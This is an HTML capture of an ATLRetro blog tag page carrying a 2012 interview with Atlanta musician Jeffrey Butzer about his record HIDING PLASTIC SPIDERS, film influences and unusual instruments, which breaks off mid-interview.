

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/compartmentalists/
body_size: 14822
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>compartmentalists &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; compartmentalists Tag Feed" href="https://www.atlretro.com/tag/compartmentalists/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/4127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=4F260C70C2B30F68034E241D356CC9F7');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="compartmentalists"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/compartmentalists/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="compartmentalists"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/compartmentalists/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2012/03/28/butzer2/">Kool Kat of the Week: Playing with Scissors, Dreaming of Unspiralled Stairs and Hiding Plastic Spiders with Jeffrey Butzer</a></h2>
            Posted on: <strong>Mar 28th, 2012</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_5284" style="width: 394px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5284" class=" wp-image-5284 " title="accordion by Melissa J Butzer" src="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg" alt="" width="384" height="483" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer.jpg 480w, https://www.atlretro.com/wp-content/uploads/2012/03/accordion-by-Melissa-J-Butzer-238x300.jpg 238w" sizes="(max-width: 384px) 100vw, 384px" /></a><p id="caption-attachment-5284" class="wp-caption-text">Jeffrey Butzer with accordion. Photo credit: Melissa J. Butzer.</p></div>
<p>Cinematic. Haunting. Minimalist. Unique. Perfect.  All of these words could describe <strong><a href="https://www.facebook.com/jeffrey.butzer?sk=info" target="_blank">Jeffrey Butzer</a></strong>&#8216;s eclectic sound rendered with such unusual instrument choices as accordion, toy piano and glockenspiel. The motto of his live shows might be &#8220;expect the unexpected&#8221; in the best possible way, and his previous recordings and videos, solo and with bands <strong>The Bicycle Eaters</strong> and <strong>The Compartmentalists</strong>, have attracted praise from Canadian film director <strong><a href="https://en.wikipedia.org/wiki/Guy_Maddin" target="_blank">Guy Maddin</a></strong> (<strong>THE SADDEST MUSIC IN THE WORLD</strong>) and film critic <strong><a href="https://blogs.suntimes.com/ebert/" target="_blank">Roger Ebert</a></strong>. In other words, if all you know about Jeffrey is his <strong>Charlie Brown Christmas</strong> tribute show (read our article about it <strong><a href="https://www.atlretro.com/2011/12/16/butzer/" target="_blank">here</a></strong>), you&#8217;re in for a real treat at the <strong><a href="https://www.facebook.com/events/310380452351347/" target="_blank">release party</a></strong> for Jeffrey Butzer and the Bicycle Eaters&#8217; new 7-inch <strong>HIDING PLASTIC SPIDERS</strong> (The Great Big) this <strong>Saturday night March 31</strong> at <strong><a href="https://www.badearl.com" target="_blank">The Earl</a></strong>.</p>
<p>ATLRetro caught up with Jeffrey recently to find out more about <strong>HIDING PLASTIC SPIDERS</strong>, the influence of <strong>Spaghetti Western</strong> scores and scissors on his unique sound, and what it was like to wake up Roger Ebert in the middle of the night.</p>
<p><em>Just the title HIDING PLASTIC SPIDERS suggests a story behind the music. What’s on it, how did you come to write the songs and is it true it will be on red vinyl?</em></p>
<p>This might not be as mysterious as a back story as one might want to hear, [but] the title refers to something my wife and I did when we first met. We worked together, and at our job we had a bunch of magnetic spiders that were a promotional item for a film and we would hide them from each other. It is a fond memory of us getting to know each other (13 years ago, now). It is on red vinyl; it looks like a <strong>Jolly Rancher</strong>.</p>
<p>This is the first release as Jeffrey Butzer <em>and the Bicycle Eaters</em>, these are all songs that I came in with the basic structure and melodies, and they “fixed them up.” <strong>Kristin</strong> [<strong>Jarvis</strong>] and <strong>Chad</strong> [<strong>Shivers</strong>] are amazing with melodies and counter-melodies. <strong>Eric</strong> [<strong>Balint</strong>] is like a secret weapon; he knows just what to and not to do and the right times. And <strong>William</strong> [<strong>J. Brisby</strong>] has played bass in almost every project and has never missed one single note. That is not a joke.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5.jpg"><img decoding="async" class="alignleft size-medium wp-image-5282" title="B_tzerAlbumCover5" src="https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-300x300.jpg" alt="" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2012/03/B_tzerAlbumCover5.jpg 336w" sizes="(max-width: 300px) 100vw, 300px" /></a>What was it like recording with a band and a producer?</em></p>
<p>It was wonderful. I’ve known Luci, the producer, for a very long time, and he is patient and a perfectionist. He slows me down in a good way. He really excels at everything he tries. He’s an amazing photographer, musician and a great dresser. And recording with a band in the past has been impractical. Normally I multi-track the parts, then bring in other musicians after the fact. On this, it was really nice being able to record with most of us in the room; it added a nice mood to the record.</p>
<p><em>How did you hook up with <strong><a href="https://www.youtube.com/user/geaphiles?ob=0&amp;feature=results_main" target="_blank">Gea</a> </strong>who directed the video of<strong> <em>“<strong><a href="https://www.youtube.com/watch?v=6VpEQV_sZ9E" target="_blank">Case of Unspiralled Stairs</a></strong>”</em> </strong>?</em></p>
<p>I’ve known her for several years; we are both big film enthusiasts. I liked her artwork and asked her if she wanted to do a video for the record, and thankfully she did and it turned out really great.</p>
<p><em>So Roger Ebert posts the video for “Case of Unspiralled Stairs” on Facebook and says “I woke up in the middle of the night. Jeffrey Butzer had sent me this. That was the perfect time to view it. My mind was still halfway in dreams.” How cool was that and was that the response you had hoped for from it?</em></p>
<p>It was very cool! I didn’t really know what to expect. He had never really commented when I sent him videos before. I “know” him through a secret society that he and I are both members of. Along with <strong><a href="https://www.facebook.com/pages/Ken-Keeler/116568988391513" target="_blank">Ken Keeler</a></strong> (<strong>FUTURAMA</strong>), <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> and Guy Maddin.</p>
<p><em>Speaking of Guy Maddin, how did you meet him and get him to do alternate cover artwork for HIDING PLASTIC SPIDERS?</em></p>
<p>I scored a film called <strong><a href="https://current.com/entertainment/88810407_birdcatcher-directed-by-semi-finalist-chris-hefner.htm" target="_blank">BIRDCATCHER</a></strong> that Guy saw, and we sort of became friends. I am going to hang out with him in New York in a couple weeks! I saw the collages that he made, and he agreed to let us use [one of] them as cover art!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert.jpg"><img decoding="async" class="alignright size-medium wp-image-5283" title="butzer-ebert" src="https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert-300x138.jpg" alt="" width="300" height="138" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert-300x138.jpg 300w, https://www.atlretro.com/wp-content/uploads/2012/03/butzer-ebert.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" /></a>When your music is paired with video, it reminds me of a lost 1950s/60s existentialist French film. Can you talk a bit about how film has influenced your sound and visuals?</em></p>
<p>Film has always been the band&#8217;s biggest influence. All the greats: <strong>Buster Keaton, Fellini, Bunuel</strong> and <strong>Penny Marshall</strong>… well, maybe not her so much. I think when I first started making music I wanted to sound like certain artists. But as I got older, other mediums began to influence my music more, especially film. The instrumental music that we make is mostly about mood, much like the film style you mentioned. So I think the approach and what we are trying to achieve isn’t that far apart.</p>
<p><em>Some have heard the influence of <strong>Ennio Morricone’</strong>s Spaghetti Western scores. Are you a Spaghetti Western fan? What are your favorite films/scores from that genre?</em></p>
<p>I’m way more into Spaghetti Western music than into the films. There are several I really enjoy. They’re so style-driven that you can really just watch scenes from them isolated from the movie. If I were to name some I like: <strong>THE GRAND DUEL</strong> and <strong><a href="https://www.atlretro.com/2011/07/08/retro-review-eastwood-returns-to-the-plaza-for-a-few-dollars-more/" target="_blank">FOR A FEW DOLLARS MORE</a></strong>. The other band I’m in The Compartmentalizationalists touches more on the genre than the Bicycle Eaters.</p>
<p><em>Scissors play a key role in your video for “<strong><a href="https://www.youtube.com/watch?v=KIjgnsEPJos" target="_blank">Lucy 5’s Egg</a></strong>” and I understand you dangle them on stage as well in some of your gigs. Why scissors, and will scissors be part of this week’s show?</em></p>
<p>I wrote lyrics to a song a really long time ago that had the lines “on a pillar in the sky, a sleeping woman lies, dreaming of the garden of scissors.” I really liked the image. I wrote a screenplay and an album based on that line, and it has sort of stuck as a motif over the years.</p>
<div id="attachment_5285" style="width: 522px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/stairs1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5285" class=" wp-image-5285 " title="stairs1" src="https://www.atlretro.com/wp-content/uploads/2012/03/stairs1.jpg" alt="" width="512" height="384" srcset="https://www.atlretro.com/wp-content/uploads/2012/03/stairs1.jpg 640w, https://www.atlretro.com/wp-content/uploads/2012/03/stairs1-300x225.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a><p id="caption-attachment-5285" class="wp-caption-text">An image from the haunting video for &quot;Case of Unspiralled Stairs.&quot;</p></div>
<p><em>The toy piano, accordion and glockenspiel are unusual instruments for a contemporary musician. What drew you to them?</em></p>
